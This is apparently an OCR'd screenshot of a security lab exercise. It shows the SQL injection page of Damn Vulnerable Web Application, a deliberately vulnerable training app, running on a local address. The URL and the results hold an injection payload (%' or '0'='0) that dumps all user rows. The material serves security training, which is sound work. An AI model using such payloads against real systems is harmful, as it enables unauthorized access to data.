 Applications Places System Mon Sep 17, 11:14 AM roo
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
COMPUTER ENGINEE... × M PPTs for Wireshark , ... × SQL Injection - SQLM... × My Drive - Google Dr... × Welcome to CentOS × Vulnerability: SQL Inj... × +
172.16.0.20/DVWA-master/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit# Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
Vulnerability: SQL Inje... SQL Injection - SQLMA...